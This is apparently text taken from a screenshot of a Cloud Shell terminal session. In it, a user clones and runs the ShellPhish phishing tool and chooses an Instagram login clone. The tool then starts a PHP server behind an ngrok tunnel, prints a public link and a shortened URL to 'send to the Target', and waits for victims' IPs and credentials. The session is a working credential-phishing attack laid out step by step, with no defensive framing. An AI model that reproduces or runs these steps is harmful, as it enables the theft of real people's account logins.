 ssh.cloud.google.com/cloudshell/editor?hl=en_US&fromcloudshell=true&shellonly=true#id=I0_1588420793211&_gfid=I0_1588420793211&parent=https://console...
Apps Gmail YouTube Maps News Translate
Cloud Shell
cloudshell
Welcome to Cloud Shell! Type "help" to get started.
To set your Cloud Platform project in this session use “gcloud config set project [PROJECT_ID]”
techakshat01@cloudshell:~$ ls
README-cloudshell.txt
techakshat01@cloudshell:~$ git clone https://github.com/thelinuxchoice/shellphish.git
Cloning into 'shellphish'...
remote: Enumerating objects: 521, done.
remote: Counting objects: 100% (521/521), done.
remote: Compressing objects: 100% (332/332), done.
remote: Total 521 (delta 188), reused 506 (delta 182), pack-reused 0
Receiving objects: 100% (521/521), 13.13 MiB | 5.70 MiB/s, done.
Resolving deltas: 100% (188/188), done.
techakshat01@cloudshell:~$ ls
README-cloudshell.txt shellphish
techakshat01@cloudshell:~$ cd shellphish
techakshat01@cloudshell:~/shellphish$ ls
LICENSE README.md shellphish.sh sites
techakshat01@cloudshell:~/shellphish$ bash shellphish.sh
ShellPhish v1.8
.:.:. Phishing Tool coded by: @linux_choice .:.:.
:: Disclaimer: Developers assume no liability and are not ::
:: responsible for any misuse or damage caused by ShellPhish ::
[01] Instagram [09] Origin [17] Gitlab
[02] Facebook [10] Steam [18] Pinterest
[03] Snapchat [11] Yahoo [19] Custom
[04] Twitter [12] Linkedin [99] Exit
[05] Github [13] Protonmail
[06] Google [14] Wordpress
[07] Spotify [15] Microsoft
[08] Netflix [16] InstaFollowers
[*] Choose an option: 1
[*] Downloading Ngrok...
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Target: https://81033b10.ngrok.io
[*] Or using tinyurl: http://tinyurl.com/y9jh9vjo
[*] Waiting IPs and Credentials, Press Ctrl + C to exit...